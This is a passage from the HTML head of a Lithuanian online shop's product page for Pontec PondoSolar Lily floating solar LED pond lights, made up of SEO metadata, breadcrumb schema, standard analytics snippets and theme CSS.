

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koitik.lt/produktas/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3/
body_size: 148132
content:
<!doctype html><html dir="ltr" lang="lt" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3</title><meta name="description" content="Estetiškos, plūduriuojančios vandens lelijos su apšvietimo lemputėmis, pasikraunančiomis saulės kolektoriaus pagalba." /><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="google-site-verification" content="google-site-verification=zvZnb54NZbjU55qfENNRT_okyV_woX8x6u4S5IMvleQ" /><link rel="canonical" href="https://koitik.lt/produktas/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7LL7CT3');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-DZMTFGF25X"></script> <script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-DZMTFGF25X');</script> <meta property="og:locale" content="lt_LT" /><meta property="og:site_name" content="koitik - KOI Tvenkiniai Ir Kriokliai" /><meta property="og:type" content="article" /><meta property="og:title" content="Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3" /><meta property="og:description" content="Estetiškos, plūduriuojančios vandens lelijos su apšvietimo lemputėmis, pasikraunančiomis saulės kolektoriaus pagalba." /><meta property="og:url" content="https://koitik.lt/produktas/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3/" /><meta property="og:image" content="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1.jpg" /><meta property="og:image:secure_url" content="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1.jpg" /><meta property="article:published_time" content="2023-03-26T10:58:25+00:00" /><meta property="article:modified_time" content="2025-12-29T13:58:25+00:00" /><meta property="article:publisher" content="https://www.facebook.com/Koitik.lt" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3" /><meta name="twitter:description" content="Estetiškos, plūduriuojančios vandens lelijos su apšvietimo lemputėmis, pasikraunančiomis saulės kolektoriaus pagalba." /><meta name="twitter:image" content="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1.jpg" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/koitik.lt\/produktas\/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/koitik.lt#listItem","position":1,"name":"Prad\u017eia","item":"https:\/\/koitik.lt","nextItem":{"@type":"ListItem","@id":"https:\/\/koitik.lt\/parduotuve\/#listItem","name":"Parduotuv\u0117"}},{"@type":"ListItem","@id":"https:\/\/koitik.lt\/parduotuve\/#listItem","position":2,"name":"Parduotuv\u0117","item":"https:\/\/koitik.lt\/parduotuve\/","nextItem":{"@type":"ListItem","@id":"https:\/\/koitik.lt\/product-category\/apsvietimas-ir-ismanios-technologijos\/#listItem","name":"Ap\u0161vietimas ir i\u0161manios technologijos"},"previousItem":{"@type":"ListItem","@id":"https:\/\/koitik.lt#listItem","name":"Prad\u017eia"}},{"@type":"ListItem","@id":"https:\/\/koitik.lt\/product-category\/apsvietimas-ir-ismanios-technologijos\/#listItem","position":3,"name":"Ap\u0161vietimas ir i\u0161manios technologijos","item":"https:\/\/koitik.lt\/product-category\/apsvietimas-ir-ismanios-technologijos\/","nextItem":{"@type":"ListItem","@id":"https:\/\/koitik.lt\/product-category\/apsvietimas-ir-ismanios-technologijos\/tvenkinio-ir-sodo-apsvietimas\/#listItem","name":"Tvenkinio ir sodo ap\u0161vietimas"},"previousItem":{"@type":"ListItem","@id":"https:\/\/koitik.lt\/parduotuve\/#listItem","name":"Parduotuv\u0117"}},{"@type":"ListItem","@id":"https:\/\/koitik.lt\/product-category\/apsvietimas-ir-ismanios-technologijos\/tvenkinio-ir-sodo-apsvietimas\/#listItem","position":4,"name":"Tvenkinio ir sodo ap\u0161vietimas","item":"https:\/\/koitik.lt\/product-category\/apsvietimas-ir-ismanios-technologijos\/tvenkinio-ir-sodo-apsvietimas\/","nextItem":{"@type":"ListItem","@id":"https:\/\/koitik.lt\/product-category\/apsvietimas-ir-ismanios-technologijos\/tvenkinio-ir-sodo-apsvietimas\/vandens-sviestuvai\/#listItem","name":"Vandens \u0161viestuvai"},"previousItem":{"@type":"ListItem","@id":"https:\/\/koitik.lt\/product-category\/apsvietimas-ir-ismanios-technologijos\/#listItem","name":"Ap\u0161vietimas ir i\u0161manios technologijos"}},{"@type":"ListItem","@id":"https:\/\/koitik.lt\/product-category\/apsvietimas-ir-ismanios-technologijos\/tvenkinio-ir-sodo-apsvietimas\/vandens-sviestuvai\/#listItem","position":5,"name":"Vandens \u0161viestuvai","item":"https:\/\/koitik.lt\/product-category\/apsvietimas-ir-ismanios-technologijos\/tvenkinio-ir-sodo-apsvietimas\/vandens-sviestuvai\/","nextItem":{"@type":"ListItem","@id":"https:\/\/koitik.lt\/produktas\/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3\/#listItem","name":"Pl\u016bduriuojantys \u0161viestuvai Pontec PondoSolar Lily LED Set 3"},"previousItem":{"@type":"ListItem","@id":"https:\/\/koitik.lt\/product-category\/apsvietimas-ir-ismanios-technologijos\/tvenkinio-ir-sodo-apsvietimas\/#listItem","name":"Tvenkinio ir sodo ap\u0161vietimas"}},{"@type":"ListItem","@id":"https:\/\/koitik.lt\/produktas\/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3\/#listItem","position":6,"name":"Pl\u016bduriuojantys \u0161viestuvai Pontec PondoSolar Lily LED Set 3","previousItem":{"@type":"ListItem","@id":"https:\/\/koitik.lt\/product-category\/apsvietimas-ir-ismanios-technologijos\/tvenkinio-ir-sodo-apsvietimas\/vandens-sviestuvai\/#listItem","name":"Vandens \u0161viestuvai"}}]},{"@type":"ItemPage","@id":"https:\/\/koitik.lt\/produktas\/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3\/#itempage","url":"https:\/\/koitik.lt\/produktas\/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3\/","name":"Pl\u016bduriuojantys \u0161viestuvai Pontec PondoSolar Lily LED Set 3","description":"Esteti\u0161kos, pl\u016bduriuojan\u010dios vandens lelijos su ap\u0161vietimo lemput\u0117mis, pasikraunan\u010diomis saul\u0117s kolektoriaus pagalba.","inLanguage":"lt-LT","isPartOf":{"@id":"https:\/\/koitik.lt\/#website"},"breadcrumb":{"@id":"https:\/\/koitik.lt\/produktas\/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/koitik.lt\/wp-content\/uploads\/2023\/03\/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1.jpg","@id":"https:\/\/koitik.lt\/produktas\/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3\/#mainImage","width":650,"height":488,"caption":"Pl\u016bduriuojantys \u0161viestuvai Pontec PondoSolar Lily LED Set 3"},"primaryImageOfPage":{"@id":"https:\/\/koitik.lt\/produktas\/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3\/#mainImage"},"datePublished":"2023-03-26T10:58:25+00:00","dateModified":"2025-12-29T13:58:25+00:00"},{"@type":"Organization","@id":"https:\/\/koitik.lt\/#organization","name":"KOI Tvenkiniai ir kriokliai","description":"KOI Tvenkiniai Ir Kriokliai","url":"https:\/\/koitik.lt\/","email":"info@koitik.lt","telephone":"+37063221502","logo":{"@type":"ImageObject","url":"https:\/\/koitik.lt\/akvariumai\/wp-content\/uploads\/2024\/09\/koitik-green.webp","@id":"https:\/\/koitik.lt\/produktas\/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3\/#organizationLogo"},"image":{"@id":"https:\/\/koitik.lt\/produktas\/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/koi_tik\/","https:\/\/www.youtube.com\/@koitik","https:\/\/www.linkedin.com\/company\/koitik\/"]},{"@type":"WebSite","@id":"https:\/\/koitik.lt\/#website","url":"https:\/\/koitik.lt\/","name":"koitik","alternateName":"Tvenkiniai","description":"KOI Tvenkiniai Ir Kriokliai","inLanguage":"lt-LT","publisher":{"@id":"https:\/\/koitik.lt\/#organization"}}]}</script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="koitik &raquo; Įrašų RSS srautas" href="https://koitik.lt/feed/" /><link rel="alternate" type="application/rss+xml" title="koitik &raquo; Komentarų RSS srautas" href="https://koitik.lt/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://koitik.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkoitik.lt%2Fproduktas%2Fpluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://koitik.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkoitik.lt%2Fproduktas%2Fpluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='makecommerceblocks-css' href='https://koitik.lt/wp-content/plugins/makecommerce/payment/gateway/woocommerce/blocks/css/makecommerceblocks.css?ver=27e1fe5659a9845c3273da6da0352ce6' media='all' /><link rel="preload" as="image" href="https://koitik.lt/wp-content/uploads/2024/10/koitik-tvenkiniai2.png.webp"><link rel="preload" as="image" href="https://koitik.lt/wp-content/uploads/2024/10/koitik-tvenkiniai2.png.webp"><link rel="preload" as="image" href="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-300x225.jpg"><link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://koitik.lt/wp-content/uploads/blocksy/css/global.css?ver=00847' media='all' /><link rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='https://koitik.lt/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' media='all' /><link rel='stylesheet' id='ugb-style-css-css' href='https://koitik.lt/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks.css?ver=3.19.6' media='all' /><style id='ugb-style-css-inline-css'>:root {--stk-block-width-default-detected: 1290px;}
#start-resizable-editor-section{display:none}@media only screen and (min-width:1000px){:where(.has-text-align-left) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-center{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block-feature>*>.stk-row{flex-wrap:var(--stk-feature-flex-wrap,nowrap)}.stk-row{flex-wrap:nowrap}.stk--hide-desktop,.stk--hide-desktop.stk-block{display:none!important}}@media only screen and (min-width:690px){:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(2)){flex:1 1 calc(50% - var(--stk-column-gap, 0px)*1/2)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):last-child){flex:1 1 calc(50% - var(--stk-column-gap, 0px)*1/2)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(3)){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(2)){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):last-child){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(4)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(3)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(2)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):last-child){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(5)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(4)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(3)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):nth-last-child(2)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(5):last-child){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(6)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(5)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(4)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):nth-last-child(3)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(5):nth-last-child(2)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(6):last-child){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}.stk-block .stk-block.aligncenter,.stk-block-carousel:is(.aligncenter,.alignwide,.alignfull)>:where(.stk-block-carousel__content-wrapper)>.stk-content-align:not(.alignwide):not(.alignfull),.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align:not(.alignwide):not(.alignfull){margin-left:auto;margin-right:auto;max-width:var(--stk-block-default-width,var(--stk-block-width-default-detected,900px));width:100%}.stk-block .stk-block.alignwide,.stk-block-carousel:is(.aligncenter,.alignwide,.alignfull)>:where(.stk-block-carousel__content-wrapper)>.stk-content-align.alignwide,.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align.alignwide{margin-left:auto;margin-right:auto;max-width:var(--stk-block-wide-width,var(--stk-block-width-wide-detected,80vw));width:100%}.stk-row.stk-columns-2>.stk-column{flex:1 1 50%;max-width:50%}.stk-row.stk-columns-3>.stk-column{flex:1 1 33.3333333333%;max-width:33.3333333333%}.stk-row.stk-columns-4>.stk-column{flex:1 1 25%;max-width:25%}.stk-row.stk-columns-5>.stk-column{flex:1 1 20%;max-width:20%}.stk-row.stk-columns-6>.stk-column{flex:1 1 16.6666666667%;max-width:16.6666666667%}.stk-row.stk-columns-7>.stk-column{flex:1 1 14.2857142857%;max-width:14.2857142857%}.stk-row.stk-columns-8>.stk-column{flex:1 1 12.5%;max-width:12.5%}.stk-row.stk-columns-9>.stk-column{flex:1 1 11.1111111111%;max-width:11.1111111111%}.stk-row.stk-columns-10>.stk-column{flex:1 1 10%;max-width:10%}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical{grid-template-columns:auto 1fr auto}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-labels:first-child{grid-column:1/2}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-content:last-child{grid-column:2/4}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-content:first-child{grid-column:1/3}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-labels:last-child{grid-column:3/4}}@media only screen and (min-width:690px) and (max-width:999px){.stk-button-group:is(.stk--collapse-on-tablet)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block]{margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}:where(.has-text-align-left-tablet) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right-tablet) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center-tablet) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk--hide-tablet,.stk--hide-tablet.stk-block{display:none!important}.stk-button-group:is(.stk--collapse-on-tablet) .stk-block:is(.stk-block-button,.stk-block-icon-button){margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}}@media only screen and (max-width:999px){.stk-block-button{min-width:-moz-fit-content;min-width:fit-content}.stk-block.stk-block-divider.has-text-align-center-tablet{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right-tablet{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left-tablet{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block-timeline.stk-block-timeline__ios-polyfill{--fixed-bg:linear-gradient(to bottom,var(--line-accent-bg-color,#000) 0,var(--line-accent-bg-color-2,#000) var(--line-accent-bg-location,50%))}.has-text-align-center-tablet{--stk-alignment-padding-left:0;--stk-alignment-justify-content:center;--stk-alignment-text-align:center;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-left-tablet{--stk-alignment-justify-content:flex-start;--stk-alignment-text-align:start;--stk-alignment-margin-left:0;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-right-tablet{--stk-alignment-justify-content:flex-end;--stk-alignment-text-align:end;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:0;text-align:var(--stk-alignment-text-align,start)}.has-text-align-justify-tablet{--stk-alignment-text-align:justify}.has-text-align-space-between-tablet{--stk-alignment-justify-content:space-between}.has-text-align-space-around-tablet{--stk-alignment-justify-content:space-around}.has-text-align-space-evenly-tablet{--stk-alignment-justify-content:space-evenly}}@media only screen and (max-width:689px){.stk-button-group:is(.stk--collapse-on-mobile)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block],.stk-button-group:is(.stk--collapse-on-tablet)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block]{margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}.entry-content .stk-block.stk-has-top-separator{padding-top:23vw}.entry-content .stk-block.stk-has-bottom-separator{padding-bottom:23vw}.entry-content .stk-block .stk-separator__wrapper{height:23vw}.stk-block-carousel.stk--hide-mobile-arrows>.stk-block-carousel__content-wrapper>*>.stk-block-carousel__buttons,.stk-block-carousel.stk--hide-mobile-dots>.stk-block-carousel__content-wrapper>.stk-block-carousel__dots{display:none}:where(.has-text-align-left-mobile) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right-mobile) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center-mobile) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-center-mobile{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right-mobile{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left-mobile{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block.stk-block-feature:is(.is-style-default,.is-style-horizontal)>.stk-container>.stk-inner-blocks.stk-block-content{flex-direction:column-reverse}.stk-block-posts{--stk-columns:1}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile){overflow-x:auto!important;width:100%}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile)::-webkit-scrollbar{height:0!important}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile) .stk-block-tab-labels__wrapper{flex-wrap:nowrap;min-width:-webkit-fill-available;min-width:fill-available;width:max-content}.stk-block.stk-block-timeline{--content-line:0!important;padding-top:0}.stk-block-timeline>.stk-inner-blocks{align-items:flex-start;grid-template-columns:var(--line-dot-size,16px) 1fr;grid-template-rows:auto 1fr;padding-left:16px}.stk-block-timeline>.stk-inner-blocks:after{inset-inline-start:calc(var(--line-dot-size, 16px)/2 - var(--line-bg-width, 3px)/2 + 16px)}.stk-block-timeline .stk-block-timeline__middle{inset-block-start:8px;inset-inline-start:16px;position:absolute}.stk-block-timeline .stk-block-timeline__content{grid-column:2/3;grid-row:2/3;text-align:start}.stk-block-timeline .stk-block-timeline__date{grid-column:2/3;grid-row:1/2;text-align:start}.stk-block-timeline>.stk-inner-blocks:after{bottom:calc(100% - var(--line-dot-size, 16px)/2 - .5em);top:calc(var(--line-dot-size, 16px)/2 + .5em)}.stk-block-timeline+.stk-block-timeline>.stk-inner-blocks:after{top:-16px}:root{--stk-block-margin-bottom:16px;--stk-column-margin:8px;--stk-container-padding:24px;--stk-container-padding-large:32px 24px;--stk-container-padding-small:8px 24px;--stk-block-background-padding:16px}.stk-block .stk-block:is(.aligncenter,.alignwide),.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align.alignwide,.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align:not(.alignwide):not(.alignfull){width:100%}.stk-column{flex:1 1 100%;max-width:100%}.stk--hide-mobile,.stk--hide-mobile.stk-block{display:none!important}.stk-button-group:is(.stk--collapse-on-mobile) .stk-block:is(.stk-block-button,.stk-block-icon-button),.stk-button-group:is(.stk--collapse-on-tablet) .stk-block:is(.stk-block-button,.stk-block-icon-button){margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}.has-text-align-center-mobile{--stk-alignment-padding-left:0;--stk-alignment-justify-content:center;--stk-alignment-text-align:center;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-left-mobile{--stk-alignment-justify-content:flex-start;--stk-alignment-text-align:start;--stk-alignment-margin-left:0;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-right-mobile{--stk-alignment-justify-content:flex-end;--stk-alignment-text-align:end;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:0;text-align:var(--stk-alignment-text-align,start)}.has-text-align-justify-mobile{--stk-alignment-text-align:justify}.has-text-align-space-between-mobile{--stk-alignment-justify-content:space-between}.has-text-align-space-around-mobile{--stk-alignment-justify-content:space-around}.has-text-align-space-evenly-mobile{--stk-alignment-justify-content:space-evenly}.stk-block-tabs>.stk-inner-blocks{grid-template-columns:1fr}.stk-block-tabs>.stk-inner-blocks>.stk-block-tab-labels:last-child{grid-row:1/2}}#end-resizable-editor-section{display:none}
/*# sourceURL=ugb-style-css-inline-css */</style><style id='ugb-style-css-nodep-inline-css'>/* Global Color Schemes (background-scheme-default-3) */
.stk--background-scheme--scheme-default-3{--stk-block-background-color:#0f0e17;--stk-heading-color:#fffffe;--stk-text-color:#fffffe;--stk-link-color:#f00069;--stk-accent-color:#f00069;--stk-subtitle-color:#f00069;--stk-button-background-color:#f00069;--stk-button-text-color:#fffffe;--stk-button-outline-color:#fffffe;}
/* Global Color Schemes (container-scheme-default-3) */
.stk--container-scheme--scheme-default-3{--stk-container-background-color:#0f0e17;--stk-heading-color:#fffffe;--stk-text-color:#fffffe;--stk-link-color:#f00069;--stk-accent-color:#f00069;--stk-subtitle-color:#f00069;--stk-button-background-color:#f00069;--stk-button-text-color:#fffffe;--stk-button-outline-color:#fffffe;}
/* Global Preset Controls */
:root{--stk--preset--font-size--small:var(--wp--preset--font-size--small);--stk--preset--font-size--medium:var(--wp--preset--font-size--medium);--stk--preset--font-size--large:var(--wp--preset--font-size--large);--stk--preset--font-size--x-large:var(--wp--preset--font-size--x-large);--stk--preset--font-size--xx-large:var(--wp--preset--font-size--xx-large);--stk--preset--spacing--20:var(--wp--preset--spacing--20);--stk--preset--spacing--30:var(--wp--preset--spacing--30);--stk--preset--spacing--40:var(--wp--preset--spacing--40);--stk--preset--spacing--50:var(--wp--preset--spacing--50);--stk--preset--spacing--60:var(--wp--preset--spacing--60);--stk--preset--spacing--70:var(--wp--preset--spacing--70);--stk--preset--spacing--80:var(--wp--preset--spacing--80);}
/*# sourceURL=ugb-style-css-nodep-inline-css */</style><link rel='stylesheet' id='makecommerce-css' href='https://koitik.lt/wp-content/plugins/makecommerce/payment/gateway/woocommerce/css/makecommerce.css?ver=4.0.5' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://koitik.lt/wp-includes/css/dist/block-library/style.min.css?ver=27e1fe5659a9845c3273da6da0352ce6' media='all' /><link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://koitik.lt/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #27453D);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #C5e897);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #495054);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192c27);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #E6F0EE);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #F2F7F6);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FBFCFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 